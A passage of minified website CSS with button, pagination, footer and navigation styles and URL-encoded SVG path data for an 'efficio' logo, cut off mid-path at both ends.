19.4-9.2c8.3 0 15 3.1 20 9.4c3.5 4.4 5.3 10 5.4 16.6H14.9 c0.1 5.7 1.9 10.3 5.5 13.9c3.5 3.6 7.9 5.4 13 5.4c2.5 0 4.9-0.4 7.3-1.3s4.4-2 6-3.4C48.4 63.7 50.1 61.4 52.1 58.2 M52.1 45.1 c-0.8-3.3-2.1-6-3.7-8s-3.7-3.6-6.4-4.8s-5.4-1.8-8.4-1.8c-4.8 0-8.9 1.5-12.4 4.6c-2.5 2.2-4.4 5.6-5.7 10H52.1z'/%3E%3Crect x='125.8' y='25.6' class='st0' width='6.3' height='48.9'/%3E%3Crect x='194.5' y='25.6' class='st0' width='6.3' height='48.9'/%3E%3Cpath class='st0' d='M233.4 24.4c7.5 0 13.8 2.7 18.7 8.2c4.5 5 6.7 10.8 6.7 17.6s-2.4 12.8-7.1 17.9c-4.8 5.1-10.9 7.6-18.3 7.6 c-7.5 0-13.6-2.6-18.4-7.6c-4.8-5.1-7.1-11.1-7.1-17.9s2.2-12.6 6.7-17.6C219.6 27.2 225.9 24.4 233.4 24.4 M233.4 30.6 c-5.2 0-9.7 1.9-13.5 5.8s-5.6 8.5-5.6 14c0 3.5 0.9 6.8 2.6 9.9c1.7 3 4 5.4 6.9 7.1s6.1 2.5 9.6 2.5s6.7-0.8 9.6-2.5 s5.2-4 6.9-7.1c1.7-3 2.6-6.3 2.6-9.9c0-5.5-1.9-10.1-5.7-14C243.1 32.5 238.6 30.6 233.4 30.6'/%3E%3Cpath class='st0' d='M134.5 11c0 3-2.4 5.5-5.5 5.5c-3 0-5.5-2.4-5.5-5.5c0-3 2.4-5.5 5.5-5.5C132 5.5 134.5 8 134.5 11'/%3E%3Cpath class='st0' d='M202.9 11c0 3-2.4 5.5-5.5 5.5c-3 0-5.5-2.4-5.5-5.5c0-3 2.4-5.5 5.5-5.5S202.9 8 202.9 11'/%3E%3Cpath class='st0' d='M83.2 11h3.3V5.6h-4.2c-6.9 0-12.4 5.6-12.4 12.4v7.6h-6.4V31h6.4v43.5h6.3V31h10.4v-5.4H76.1V18 C76.1 14.1 79.3 11 83.2 11'/%3E%3Cpath class='st0' d='M112.4 11h3.3V5.6h-4.2c-6.9 0-12.4 5.6-12.4 12.4v7.6h-6.4V31h6.4v43.5h6.3V31h10.4v-5.4h-10.3V18 C105.4 14.1 108.5 11 112.4 11'/%3E%3Cpath class='st0' d='M180.7 61.1c-1.6 2.6-3.8 4.7-6.4 6.2c-2.9 1.7-6.1 2.5-9.6 2.5s-6.7-0.8-9.6-2.5s-5.2-4-6.9-7.1 c-1.7-3-2.6-6.3-2.6-9.9c0-5.5 1.9-10.1 5.6-14s8.2-5.8 13.5-5.8c5.2 0 9.7 1.9 13.4 5.8c0.9 0.9 1.6 1.8 2.3 2.8l5.4-3.5 c-0.7-1.1-1.5-2.1-2.5-3.1c-4.9-5.4-11.2-8.2-18.7-8.2s-13.8 2.7-18.7 8.2c-4.5 5-6.7 10.8-6.7 17.6s2.4 12.8 7.1 17.9 c4.8 5.1 10.9 7.6 18.4 7.6S178.3 73 183 68c1.1-1.2 2-2.4 2.9-3.6C185.9 64.4 180.7 61.1 180.7 61.1z'/%3E%3C/svg%3E");background-color:#fff}.page-footer .container .links .list-group .list-group-item,.page-footer .job-detail .main-col .what-doing .links .list-group .list-group-item,.job-detail .main-col .page-footer .what-doing .links .list-group .list-group-item,.page-footer .related-people.grid-layout .links .list-group .list-group-item{color:#fc5c48}.page-footer .container .copyright,.page-footer .job-detail .main-col .what-doing .copyright,.job-detail .main-col .page-footer .what-doing .copyright,.page-footer .related-people.grid-layout .copyright{padding-top:32px;margin-top:32px}.page-footer .container .copyright .list-group .list-group-item,.page-footer .job-detail .main-col .what-doing .copyright .list-group .list-group-item,.job-detail .main-col .page-footer .what-doing .copyright .list-group .list-group-item,.page-footer .related-people.grid-layout .copyright .list-group .list-group-item{width:fit-content}.page-footer .container .copyright .list-group .list-group-item:hover,.page-footer .job-detail .main-col .what-doing .copyright .list-group .list-group-item:hover,.job-detail .main-col .page-footer .what-doing .copyright .list-group .list-group-item:hover,.page-footer .related-people.grid-layout .copyright .list-group .list-group-item:hover{color:#fff}.page-footer .container .copyright .list-group .list-group-item:before,.page-footer .job-detail .main-col .what-doing .copyright .list-group .list-group-item:before,.job-detail .main-col .page-footer .what-doing .copyright .list-group .list-group-item:before,.page-footer .related-people.grid-layout .copyright .list-group .list-group-item:before{content:none}.icon-link,.related-jobs.grid-layout .card .card-footer .read-more,.pagination li.first a,.pagination li.previous a,.pagination li.next a,.pagination li.last a{display:block;position:relative;opacity:.7;transition:all .15s ease-in-out}.icon-link:hover,.related-jobs.grid-layout .card .card-footer .read-more:hover,.pagination li.first a:hover,.pagination li.previous a:hover,.pagination li.next a:hover,.pagination li.last a:hover{opacity:1}.icon-link:before,.related-jobs.grid-layout .card .card-footer .read-more:before,.pagination li.first a:before,.pagination li.previous a:before,.pagination li.next a:before,.pagination li.last a:before{position:absolute;font-size:21px;text-align:center}.icon-link.show-text,.related-jobs.grid-layout .card .card-footer .show-text.read-more,.pagination li.first a.show-text,.pagination li.previous a.show-text,.pagination li.next a.show-text,.pagination li.last a.show-text{padding-left:55px}.icon-link.round,.related-jobs.grid-layout .card .card-footer .round.read-more,.pagination li.first a.round,.pagination li.previous a.round,.pagination li.next a.round,.pagination li.last a.round{line-height:48px}.icon-link.round:before,.related-jobs.grid-layout .card .card-footer .round.read-more:before,.pagination li.first a.round:before,.pagination li.previous a.round:before,.pagination li.next a.round:before,.pagination li.last a.round:before{width:48px;height:48px;line-height:45px;border-radius:50%;border-width:1.5px;border-style:solid;top:50%;left:0;transform:translateY(-50%)}.icon-link.linkedin:before,.related-jobs.grid-layout .card .card-footer .linkedin.read-more:before,.pagination li.first a.linkedin:before,.pagination li.previous a.linkedin:before,.pagination li.next a.linkedin:before,.pagination li.last a.linkedin:before{content:""}.icon-link.email:before,.related-jobs.grid-layout .card .card-footer .email.read-more:before,.pagination li.first a.email:before,.pagination li.previous a.email:before,.pagination li.next a.email:before,.pagination li.last a.email:before{content:""}.icon-link.user:before,.related-jobs.grid-layout .card .card-footer .user.read-more:before,.pagination li.first a.user:before,.pagination li.previous a.user:before,.pagination li.next a.user:before,.pagination li.last a.user:before{content:""}.icon-link.arrow-left:before,.related-jobs.grid-layout .card .card-footer .arrow-left.read-more:before,.pagination li.first a.arrow-left:before,.pagination li.previous a:before,.pagination li.next a.arrow-left:before,.pagination li.last a.arrow-left:before{content:""}.icon-link.double-arrow-left:before,.related-jobs.grid-layout .card .card-footer .double-arrow-left.read-more:before,.pagination li.first a:before,.pagination li.previous a.double-arrow-left:before,.pagination li.next a.double-arrow-left:before,.pagination li.last a.double-arrow-left:before{content:""}.icon-link.arrow-right:before,.related-jobs.grid-layout .card .card-footer .read-more:before,.pagination li.first a.arrow-right:before,.pagination li.previous a.arrow-right:before,.pagination li.next a:before,.pagination li.last a.arrow-right:before{content:""}.icon-link.double-arrow-right:before,.related-jobs.grid-layout .card .card-footer .double-arrow-right.read-more:before,.pagination li.first a.double-arrow-right:before,.pagination li.previous a.double-arrow-right:before,.pagination li.next a.double-arrow-right:before,.pagination li.last a:before{content:""}.btn,.related-jobs.default-layout .card-footer .read-more,.related-jobs.promo.small-text-layout .card-footer .read-more,.related-jobs.promo.icon-layout .card-footer .read-more,.related-people.default-layout .view-all,.related-people.promo.small-text-layout .view-all,.related-people.promo.icon-layout .view-all,.btn-outline-dark-red,.btn-outline-dark-green,.btn-outline-bright-orange,.btn-outline-bright-green,.btn-outline-blue,#main-nav>.container .contact,.job-detail .main-col #main-nav>.what-doing .contact,#main-nav>.related-people.grid-layout .contact,.btn-dark-green,.btn-bright-orange,.btn-blue,.btn-bright-green,.related-jobs.default-layout .card-footer .read-more{font-size:14px;line-height:14px;padding:14px 32px;text-transform:uppercase}.btn:not(.d-block),.related-jobs.default-layout .card-footer .read-more:not(.d-block),.related-jobs.promo.small-text-layout .card-footer .read-more:not(.d-block),.related-jobs.promo.icon-layout .card-footer .read-more:not(.d-block),.related-people.default-layout .view-all:not(.d-block),.related-people.promo.small-text-layout .view-all:not(.d-block),.related-people.promo.icon-layout .view-all:not(.d-block),.btn-outline-dark-red:not(.d-block),.btn-outline-dark-green:not(.d-block),.btn-outline-bright-orange:not(.d-block),.btn-outline-bright-green:not(.d-block),.btn-outline-blue:not(.d-block),#main-nav>.container .contact:not(.d-block),.job-detail .main-col #main-nav>.what-doing .contact:not(.d-block),#main-nav>.related-people.grid-layout .contact:not(.d-block),.btn-dark-green:not(.d-block),.btn-bright-orange:not(.d-block),.btn-blue:not(.d-block),.btn-bright-green:not(.d-block){width:fit-content}.btn-bright-green,.related-jobs.default-layout .card-footer .read-more,.related-jobs.promo.small-text-layout .card-footer .read-more,.related-jobs.promo.icon-layout .card-footer .read-more{color:#fff;background-color:#fc5c48;border-color:#fb3a22;border-width:0}.btn-bright-green:hover,.related-jobs.default-layout .card-footer .read-more:hover,.related-jobs.promo.small-text-layout .card-footer .read-more:hover,.related-jobs.promo.icon-layout .card-footer .read-more:hover{color:#fff;background-color:#fc7261;border-color:#fd897a}.btn-check:focus+.btn-bright-green,.related-jobs.default-layout .card-footer .btn-check:focus+.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-check:focus+.read-more,.related-jobs.promo.icon-layout .card-footer .btn-check:focus+.read-more,.btn-bright-green:focus,.related-jobs.default-layout .card-footer .read-more:focus,.related-jobs.promo.small-text-layout .card-footer .read-more:focus,.related-jobs.promo.icon-layout .card-footer .read-more:focus{color:#fff;background-color:#fc7261;border-color:#fd897a;box-shadow:0 0 0 .25rem rgba(252,88,67,.5)}.btn-check:checked+.btn-bright-green,.related-jobs.default-layout .card-footer .btn-check:checked+.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-check:checked+.read-more,.related-jobs.promo.icon-layout .card-footer .btn-check:checked+.read-more,.btn-check:active+.btn-bright-green,.related-jobs.default-layout .card-footer .btn-check:active+.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-check:active+.read-more,.related-jobs.promo.icon-layout .card-footer .btn-check:active+.read-more,.btn-bright-green:active,.related-jobs.default-layout .card-footer .read-more:active,.related-jobs.promo.small-text-layout .card-footer .read-more:active,.related-jobs.promo.icon-layout .card-footer .read-more:active,.btn-bright-green.active,.related-jobs.default-layout .card-footer .active.read-more,.related-jobs.promo.small-text-layout .card-footer .active.read-more,.related-jobs.promo.icon-layout .card-footer .active.read-more,.show>.btn-bright-green.dropdown-toggle,.related-jobs.default-layout .card-footer .show>.dropdown-toggle.read-more,.related-jobs.promo.small-text-layout .card-footer .show>.dropdown-toggle.read-more,.related-jobs.promo.icon-layout .card-footer .show>.dropdown-toggle.read-more{color:#fff;background-color:#ca4a3a;border-color:#bc2c1a}.btn-check:checked+.btn-bright-green:focus,.related-jobs.default-layout .card-footer .btn-check:checked+.read-more:focus,.related-jobs.promo.small-text-layout .card-footer .btn-check:checked+.read-more:focus,.related-jobs.promo.icon-layout .card-footer .btn-check:checked+.read-more:focus,.btn-check:active+.btn-bright-green:focus,.related-jobs.default-layout .card-footer .btn-check:active+.read-more:focus,.related-jobs.promo.small-text-layout .card-footer .btn-check:active+.read-more:focus,.related-jobs.promo.icon-layout .card-footer .btn-check:active+.read-more:focus,.btn-bright-green:active:focus,.related-jobs.default-layout .card-footer .read-more:active:focus,.related-jobs.promo.small-text-layout .card-footer .read-more:active:focus,.related-jobs.promo.icon-layout .card-footer .read-more:active:focus,.btn-bright-green.active:focus,.related-jobs.default-layout .card-footer .active.read-more:focus,.related-jobs.promo.small-text-layout .card-footer .active.read-more:focus,.related-jobs.promo.icon-layout .card-footer .active.read-more:focus,.show>.btn-bright-green.dropdown-toggle:focus,.related-jobs.default-layout .card-footer .show>.dropdown-toggle.read-more:focus,.related-jobs.promo.small-text-layout .card-footer .show>.dropdown-toggle.read-more:focus,.related-jobs.promo.icon-layout .card-footer .show>.dropdown-toggle.read-more:focus{box-shadow:0 0 0 .25rem rgba(252,88,67,.5)}.btn-bright-green:disabled,.related-jobs.default-layout .card-footer .read-more:disabled,.related-jobs.promo.small-text-layout .card-footer .read-more:disabled,.related-jobs.promo.icon-layout .card-footer .read-more:disabled,.btn-bright-green.disabled,.related-jobs.default-layout .card-footer .disabled.read-more,.related-jobs.promo.small-text-layout .card-footer .disabled.read-more,.related-jobs.promo.icon-layout .card-footer .disabled.read-more{color:#000;background-color:#fc5c48;border-color:#fb3a22}.btn-blue{color:#fff;background-color:#001969;border-color:#001043;border-width:0}.btn-blue:hover{color:#fff;background-color:#001f83;border-color:#00259c}.btn-check:focus+.btn-blue,.btn-blue:focus{color:#fff;background-color:#001f83;border-color:#00259c;box-shadow:0 0 0 .25rem rgba(38,52,95,.5)}.btn-check:checked+.btn-blue,.btn-check:active+.btn-blue,.btn-blue:active,.btn-blue.active,.show>.btn-blue.dropdown-toggle{color:#fff;background-color:#001454;border-color:#000c32}.btn-check:checked+.btn-blue:focus,.btn-check:active+.btn-blue:focus,.btn-blue:active:focus,.btn-blue.active:focus,.show>.btn-blue.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgba(38,52,95,.5)}.btn-blue:disabled,.btn-blue.disabled{color:#fff;background-color:#001969;border-color:#001043}.btn-bright-orange{color:#fff;background-color:#fc5c48;border-color:#fb3a22;border-width:0}.btn-bright-orange:hover{color:#fff;background-color:#fc7261;border-color:#fd897a}.btn-check:focus+.btn-bright-orange,.btn-bright-orange:focus{color:#fff;background-color:#fc7261;border-color:#fd897a;box-shadow:0 0 0 .25rem rgba(252,88,67,.5)}.btn-check:checked+.btn-bright-orange,.btn-check:active+.btn-bright-orange,.btn-bright-orange:active,.btn-bright-orange.active,.show>.btn-bright-orange.dropdown-toggle{color:#fff;background-color:#ca4a3a;border-color:#bc2c1a}.btn-check:checked+.btn-bright-orange:focus,.btn-check:active+.btn-bright-orange:focus,.btn-bright-orange:active:focus,.btn-bright-orange.active:focus,.show>.btn-bright-orange.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgba(252,88,67,.5)}.btn-bright-orange:disabled,.btn-bright-orange.disabled{color:#000;background-color:#fc5c48;border-color:#fb3a22}.btn-dark-red{color:#fff;background-color:#502b3a;border-color:#371e28;border-width:0}.btn-dark-red:hover{color:#fff;background-color:#613446;border-color:#713d52}.btn-check:focus+.btn-dark-red,.btn-dark-red:focus{color:#fff;background-color:#613446;border-color:#713d52;box-shadow:0 0 0 .25rem rgba(85,64,72,.5)}.btn-check:checked+.btn-dark-red,.btn-check:active+.btn-dark-red,.btn-dark-red:active,.btn-dark-red.active,.show>.btn-dark-red.dropdown-toggle{color:#fff;background-color:#40222e;border-color:#29171e}.btn-check:checked+.btn-dark-red:focus,.btn-check:active+.btn-dark-red:focus,.btn-dark-red:active:focus,.btn-dark-red.active:focus,.show>.btn-dark-red.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgba(85,64,72,.5)}.btn-dark-red:disabled,.btn-dark-red.disabled{color:#fff;background-color:#502b3a;border-color:#371e28}.btn-dark-green{color:#fff;background-color:#003b40;border-color:#00181a;border-width:0}.btn-dark-green:hover{color:#fff;background-color:#00535a;border-color:#006a73}.btn-check:focus+.btn-dark-green,.btn-dark-green:focus{color:#fff;background-color:#00535a;border-color:#006a73;box-shadow:0 0 0 .25rem rgba(38,59,60,.5)}.btn-check:checked+.btn-dark-green,.btn-check:active+.btn-dark-green,.btn-dark-green:active,.btn-dark-green.active,.show>.btn-dark-green.dropdown-toggle{color:#fff;background-color:#002f33;border-color:#001214}.btn-check:checked+.btn-dark-green:focus,.btn-check:active+.btn-dark-green:focus,.btn-dark-green:active:focus,.btn-dark-green.active:focus,.show>.btn-dark-green.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgba(38,59,60,.5)}.btn-dark-green:disabled,.btn-dark-green.disabled{color:#fff;background-color:#003b40;border-color:#00181a}.btn-outline-blue,.related-people.default-layout .view-all,.related-people.promo.small-text-layout .view-all,.related-people.promo.icon-layout .view-all,#main-nav>.container .contact,.job-detail .main-col #main-nav>.what-doing .contact,#main-nav>.related-people.grid-layout .contact{color:#001969;border-color:#001969}.btn-outline-blue:hover,.related-people.default-layout .view-all:hover,.related-people.promo.small-text-layout .view-all:hover,.related-people.promo.icon-layout .view-all:hover,#main-nav>.container .contact:hover,.job-detail .main-col #main-nav>.what-doing .contact:hover,#main-nav>.related-people.grid-layout .contact:hover{color:#fff;background-color:#001969;border-color:#001969}.btn-check:focus+.btn-outline-blue,.related-people.default-layout .btn-check:focus+.view-all,.related-people.promo.small-text-layout .btn-check:focus+.view-all,.related-people.promo.icon-layout .btn-check:focus+.view-all,#main-nav>.container .btn-check:focus+.contact,.job-detail .main-col #main-nav>.what-doing .btn-check:focus+.contact,#main-nav>.related-people.grid-layout .btn-check:focus+.contact,.btn-outline-blue:focus,.related-people.default-layout .view-all:focus,.related-people.promo.small-text-layout .view-all:focus,.related-people.promo.icon-layout .view-all:focus,#main-nav>.container .contact:focus,.job-detail .main-col #main-nav>.what-doing .contact:focus,#main-nav>.related-people.grid-layout .contact:focus{box-shadow:0 0 0 .25rem rgba(0,25,105,.5)}.btn-check:checked+.btn-outline-blue,.related-people.default-layout .btn-check:checked+.view-all,.related-people.promo.small-text-layout .btn-check:checked+.view-all,.related-people.promo.icon-layout .btn-check:checked+.view-all,#main-nav>.container .btn-check:checked+.contact,.job-detail .main-col #main-nav>.what-doing .btn-check:checked+.contact,#main-nav>.related-people.grid-layout .btn-check:checked+.contact,.btn-check:active+.btn-outline-blue,.related-people.default-layout .btn-check:active+.view-all,.related-people.promo.small-text-layout .btn-check:active+.view-all,.related-people.promo.icon-layout .btn-check:active+.view-all,#main-nav>.container .btn-check:active+.contact,.job-detail .main-col #main-nav>.what-doing .btn-check:active+.contact,#main-nav>.related-people.grid-layout .btn-check:active+.contact,.btn-outline-blue:active,.related-people.default-layout .view-all:active,.related-people.promo.small-text-layout .view-all:active,.related-people.promo.icon-layout .view-all:active,#main-nav>.container .contact:active,.job-detail .main-col #main-nav>.what-doing .contact:active,#main-nav>.related-people.grid-layout .contact:active,.btn-outline-blue.active,.related-people.default-layout .active.view-all,.related-people.promo.small-text-layout .active.view-all,.related-people.promo.icon-layout .active.view-all,#main-nav>.container .active.contact,.job-detail .main-col #main-nav>.what-doing .active.contact,#main-nav>.related-people.grid-layout .active.contact,.btn-outline-blue.dropdown-toggle.show,.related-people.default-layout .dropdown-toggle.show.view-all,.related-people.promo.small-text-layout .dropdown-toggle.show.view-all,.related-people.promo.icon-layout .dropdown-toggle.show.view-all,#main-nav>.container .dropdown-toggle.show.contact,.job-detail .main-col #main-nav>.what-doing .dropdown-toggle.show.contact,#main-nav>.related-people.grid-layout .dropdown-toggle.show.contact{color:#fff;background-color:#001969;border-color:#001969}.btn-check:checked+.btn-outline-blue:focus,.related-people.default-layout .btn-check:checked+.view-all:focus,.related-people.promo.small-text-layout .btn-check:checked+.view-all:focus,.related-people.promo.icon-layout .btn-check:checked+.view-all:focus,#main-nav>.container .btn-check:checked+.contact:focus,.job-detail .main-col #main-nav>.what-doing .btn-check:checked+.contact:focus,#main-nav>.related-people.grid-layout .btn-check:checked+.contact:focus,.btn-check:active+.btn-outline-blue:focus,.related-people.default-layout .btn-check:active+.view-all:focus,.related-people.promo.small-text-layout .btn-check:active+.view-all:focus,.related-people.promo.icon-layout .btn-check:active+.view-all:focus,#main-nav>.container .btn-check:active+.contact:focus,.job-detail .main-col #main-nav>.what-doing .btn-check:active+.contact:focus,#main-nav>.related-people.grid-layout .btn-check:active+.contact:focus,.btn-outline-blue:active:focus,.related-people.default-layout .view-all:active:focus,.related-people.promo.small-text-layout .view-all:active:focus,.related-people.promo.icon-layout .view-all:active:focus,#main-nav>.container .contact:active:focus,.job-detail .main-col #main-nav>.what-doing .contact:active:focus,#main-nav>.related-people.grid-layout .contact:active:focus,.btn-outline-blue.active:focus,.related-people.default-layout .active.view-all:focus,.related-people.promo.small-text-layout .active.view-all:focus,.related-people.promo.icon-layout .active.view-all:focus,#main-nav>.container .active.contact:focus,.job-detail .main-col #main-nav>.what-doing .active.contact:focus,#main-nav>.related-people.grid-layout .active.contact:focus,.btn-outline-blue.dropdown-toggle.show:focus,.related-people.default-layout .dropdown-toggle.show.view-all:focus,.related-people.promo.small-text-layout .dropdown-toggle.show.view-all:focus,.related-people.promo.icon-layout .dropdown-toggle.show.view-all:focus,#main-nav>.container .dropdown-toggle.show.contact:focus,.job-detail .main-col #main-nav>.what-doing .dropdown-toggle.show.contact:focus,#main-nav>.related-people.grid-layout .dropdown-toggle.show.contact:focus{box-shadow:0 0 0 .25rem rgba(0,25,105,.5)}.btn-outline-blue:disabled,.related-people.default-layout .view-all:disabled,.related-people.promo.small-text-layout .view-all:disabled,.related-people.promo.icon-layout .view-all:disabled,#main-nav>.container .contact:disabled,.job-detail .main-col #main-nav>.what-doing .contact:disabled,#main-nav>.related-people.grid-layout .contact:disabled,.btn-outline-blue.disabled,.related-people.default-layout .disabled.view-all,.related-people.promo.small-text-layout .disabled.view-all,.related-people.promo.icon-layout .disabled.view-all,#main-nav>.container .disabled.contact,.job-detail .main-col #main-nav>.what-doing .disabled.contact,#main-nav>.related-people.grid-layout .disabled.contact{color:#001969;background-color:rgba(0,0,0,0)}.btn-outline-bright-green{color:#fc5c48;border-color:#fc5c48}.btn-outline-bright-green:hover{color:#fff;background-color:#fc5c48;border-color:#fc5c48}.btn-check:focus+.btn-outline-bright-green,.btn-outline-bright-green:focus{box-shadow:0 0 0 .25rem rgba(252,92,72,.5)}.btn-check:checked+.btn-outline-bright-green,.btn-check:active+.btn-outline-bright-green,.btn-outline-bright-green:active,.btn-outline-bright-green.active,.btn-outline-bright-green.dropdown-toggle.show{color:#fff;background-color:#fc5c48;border-color:#fc5c48}.btn-check:checked+.btn-outline-bright-green:focus,.btn-check:active+.btn-outline-bright-green:focus,.btn-outline-bright-green:active:focus,.btn-outline-bright-green.active:focus,.btn-outline-bright-green.dropdown-toggle.show:focus{box-shadow:0 0 0 .25rem rgba(252,92,72,.5)}.btn-outline-bright-green:disabled,.btn-outline-bright-green.disabled{color:#fc5c48;background-color:rgba(0,0,0,0)}.btn-outline-bright-orange{color:#fc5c48;border-color:#fc5c48}.btn-outline-bright-orange:hover{color:#fff;background-color:#fc5c48;border-color:#fc5c48}.btn-check:focus+.btn-outline-bright-orange,.btn-outline-bright-orange:focus{box-shadow:0 0 0 .25rem rgba(252,92,72,.5)}.btn-check:checked+.btn-outline-bright-orange,.btn-check:active+.btn-outline-bright-orange,.btn-outline-bright-orange:active,.btn-outline-bright-orange.active,.btn-outline-bright-orange.dropdown-toggle.show{color:#fff;background-color:#fc5c48;border-color:#fc5c48}.btn-check:checked+.btn-outline-bright-orange:focus,.btn-check:active+.btn-outline-bright-orange:focus,.btn-outline-bright-orange:active:focus,.btn-outline-bright-orange.active:focus,.btn-outline-bright-orange.dropdown-toggle.show:focus{box-shadow:0 0 0 .25rem rgba(252,92,72,.5)}.btn-outline-bright-orange:disabled,.btn-outline-bright-orange.disabled{color:#fc5c48;background-color:rgba(0,0,0,0)}.btn-outline-dark-green{color:#003b40;border-color:#003b40}.btn-outline-dark-green:hover{color:#fff;background-color:#003b40;border-color:#003b40}.btn-check:focus+.btn-outline-dark-green,.btn-outline-dark-green:focus{box-shadow:0 0 0 .25rem rgba(0,59,64,.5)}.btn-check:checked+.btn-outline-dark-green,.btn-check:active+.btn-outline-dark-green,.btn-outline-dark-green:active,.btn-outline-dark-green.active,.btn-outline-dark-green.dropdown-toggle.show{color:#fff;background-color:#003b40;border-color:#003b40}.btn-check:checked+.btn-outline-dark-green:focus,.btn-check:active+.btn-outline-dark-green:focus,.btn-outline-dark-green:active:focus,.btn-outline-dark-green.active:focus,.btn-outline-dark-green.dropdown-toggle.show:focus{box-shadow:0 0 0 .25rem rgba(0,59,64,.5)}.btn-outline-dark-green:disabled,.btn-outline-dark-green.disabled{color:#003b40;background-color:rgba(0,0,0,0)}.btn-outline-dark-red{color:#502b3a;border-color:#502b3a}.btn-outline-dark-red:hover{color:#fff;background-color:#502b3a;border-color:#502b3a}.btn-check:focus+.btn-outline-dark-red,.btn-outline-dark-red:focus{box-shadow:0 0 0 .25rem rgba(80,43,58,.5)}.btn-check:checked+.btn-outline-dark-red,.btn-check:active+.btn-outline-dark-red,.btn-outline-dark-red:active,.btn-outline-dark-red.active,.btn-outline-dark-red.dropdown-toggle.show{color:#fff;background-color:#502b3a;border-color:#502b3a}.btn-check:checked+.btn-outline-dark-red:focus,.btn-check:active+.btn-outline-dark-red:focus,.btn-outline-dark-red:active:focus,.btn-outline-dark-red.active:focus,.btn-outline-dark-red.dropdown-toggle.show:focus{box-shadow:0 0 0 .25rem rgba(80,43,58,.5)}.btn-outline-dark-red:disabled,.btn-outline-dark-red.disabled{color:#502b3a;background-color:rgba(0,0,0,0)}.btn-floating{display:flex;position:fixed;top:50%;right:0;transform:rotate(-90deg) translate(50%, 0);transform-origin:right bottom;padding:15px 1.5rem;justify-content:space-between;gap:.75rem;z-index:200}.pagination li{margin-right:10px}.pagination li:last-child{margin-right:0}.pagination li a,.pagination li span{position:relative;display:block;width:32px;height:32px;line-height:32px;padding:0;text-align:center}.pagination li a:hover{background-color:#fc5c48 !important;border-color:#fc5c48 !important;color:#fff}.pagination li.active span{background-color:#fc5c48 !important;border-color:#fc5c48 !important}.pagination li.first a,.pagination li.previous a,.pagination li.next a,.pagination li.last a{border-width:0;opacity:.8;color:#fc5c48}.pagination li.first a:before,.pagination li.previous a:before,.pagination li.next a:before,.pagination li.last a:before{position:absolute;left:50%;top:50%;transform:translate(-50%, -50%)}.pagination li.first a:hover,.pagination li.previous a:hover,.pagination li.next a:hover,.pagination li.last a:hover{opacity:1;background-color:rgba(0,0,0,0) !important}iframe{max-width:100%}.filter-form{padding-top:75px}.filter-form select.has-selection{border-color:#fc5c48}#soft-root-link{background-color:#001969;margin-bottom:auto}#soft-root-link a{color:#fff;line-height:34px;text-decoration:none;padding-left:0}#soft-root-link a:before{position:relative;margin-right:15px}#main-nav{position:relative;z-index:4;padding-top:15px;padding-bottom:15px}@media(min-width: 992px){#main-nav{height:120px;padding-top:0;padding-bottom:30px}}#main-nav>.container .efficio-logo,.job-detail .main-col #main-nav>.what-doing .efficio-logo,#main-nav>.related-people.grid-layout .efficio-logo{height:36px;width:125px;background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' version='1.1' id='Layer_1' x='0px' y='0px' style='enable-background:new 0 0 266.8 80.7%3B' xml:space='preserve' viewBox='8.6 5.5 250.2 70.2'%3E%3Cstyle type='text/css'%3E.st0%7Bfill:%23232D5B%3B%7D%3C/style%3E%3Cpath class='st0' d='M52.1 58.2l5.3 2.8c-1.7 3.4-3.8 6.2-6 8.3c-2.3 2.1-4.9 3.7-7.7 4.8s-6.1 1.6-9.7 1.6c-8 0-14.2-2.6-18.7-7.8 S8.6 56.8 8.6 50.2c0-6.2 1.9-11.7 5.7-16.5c4.8-6.2 11.3-9.2 19.4-9.2c8.3 0 15 3.1 20 9.4c3.5 4.4 5.3 10 5.4 16.6H14.9 c0.1 5.7 1.9 10.3 5.5 13.9c3.5 3.6 7.9 5.4 13 5.4c2.5 0 4.9-0.4 7.3-1.3s4.4-2 6-3.4C48.4 63.7 50.1 61.4 52.1 58.2 M52.1 45.1 c-0.8-3.3-2.1-6-3.7-8s-3.7-3.6-6.4-4.8s-5.4-1.8-8.4-1.8c-4.8 0-8.9 1.5-12.4 4.6c-2.5 2.2-4.4 5.6-5.7 10H52.1z'/%3E%3Crect x='125.8' y='25.6' class='st0' width='6.3' height='48.9'/%3E%3Crect x='194.5' y='25.6' class='st0' width='6.3' height='48.9'/%3E%3Cpath class='st0' d='M233.4 24.4c7.5 0 13.8 2.7 18.7 8.2c4.5 5 6.7 10.8 6.7 17.6s-2.4 12.8-7.1 17.9c-4.8 5.1-10.9 7.6-18.3 7.6 c-7.5 0-13.6-2.6-18.4-7.6c-4.8-5.1-7.1-11.1-7.1-17.9s2.2-12.6 6.7-17.6C219.6 27.2 225.9 24.4 233.4 24.4 M233.4 30.6 c-5.2 0-9.7 1.9-13.5 5.8s-5.6 8.5-5.6 14c0 3.5 0.9 6.8 2.6 9.9c1.7 3 4 5.4 6.9 7.1s6.1 2.5 9.6 2.5s6.7-0.8 9.6-2.5 s5.2-4 6.9-7.1c1.7-3 2.6-6.3 2.6-9.9c0-5.5-1.9-10.1-5.7-14C243.1 32.5 238.6 30.6 233.4 30.6'/%3E%3Cpath class='st0' d='M134.5 11c0 3-2.4 5.5-5.5 5.5c-3 0-5.5-2.4-5.5-5.5c0-3 2.4-5.5 5.5-5.5C132 5.5 134.5 8 134.5 11'/%3E%3Cpath class='st0' d='M202.9 11c0 3-2.4 5.5-5.5 5.5c-3 0-5.5-2.4-5.5-5.5c0-3 2.4-5.5 5.5-5.5S202.9 8 202.9 11'/%3E%3Cpath class='st0' d='M83.2 11h3.3V5.6h-4.2c-6.9 0-12.4 5.6-12.4 12.4v7.6h-6.4V31h6.4v43.5h6.3V31h10.4v-5.4H76.1V18 C76.1 14.1 79.3 11 83.2 11'/%3E%3Cpath class='st0' d='M112.4 11h3.3V5.6h-4.2c-6.9 0-12.4 5.6-12.4 12.4v7.6h-6.4V31h6.4v43.5h6.3V31h10.4v-5.4h-10.3V18 C105.4 14.1 108.5 11 112.4 11'/%3E%3Cpath class='st0' d='M180.7 61.1c-1.6 2.6-3.8 4.7-6.4 6.2c-2.9 1.7-6.1 2.5-9.6 2.5s-6.7-0.8-9.6-2.5s-5.2-4-6.9-7.1 